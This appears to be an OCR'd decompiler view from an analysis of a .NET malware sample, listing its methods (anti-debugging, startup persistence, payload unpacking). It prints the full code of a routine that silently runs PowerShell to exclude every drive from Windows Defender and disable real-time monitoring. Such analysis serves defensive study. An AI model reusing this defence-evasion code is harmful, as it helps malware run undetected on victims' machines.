 Assembly Explorer
lxsqpAscrubb (0.0.0.0)
lxsqpAscrubb
PE
Type References
References
Resources
LP
P
{ } -
{ } NAMESPACE
CLASS @02000002
Base Type and Interfaces
Derived Types
CLASS() : void @06000009
CheckRemoteDebuggerPresent(IntPtr, ref bool) : bool @060
DisableWindowsDefender() : void @06000008
GetEmbeddedResource(string) : byte[] @06000004
InstallStartup(string) : void @06000002
IsDebuggerPresent() : bool @06000006
IsStartup(string) : bool @06000005
Main() : void @06000001
Uncompress(byte[]) : byte[] @06000003
IsAdmin : bool @04000001
DisableWindowsDefender() : void ×
1 // NAMESPACE.CLASS
2 // Token: 0x06000008 RID: 8 RVA: 0x00002420 File Offset: 0x00000620
3 private static void DisableWindowsDefender()
4 {
5 try
6 {
7 List<string> list = new List<string>();
8 foreach (DriveInfo driveInfo in DriveInfo.GetDrives())
9 {
10 list.Add("'" + driveInfo.RootDirectory.ToString() + "'");
11 }
12 list.Add("'C:\\Windows\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell.exe'");
13 Process.Start(new ProcessStartInfo
14 {
15 FileName = "powershell.exe",
16 Arguments = "add-mppreference -exclusionpath @(" + string.Join(",", list) + "); Set-
MpPreference -DisableRealtimeMonitoring $true",
17 WindowStyle = ProcessWindowStyle.Hidden
18 }).WaitForExit();
19 }
20 catch
21 {
22 }
23 }
24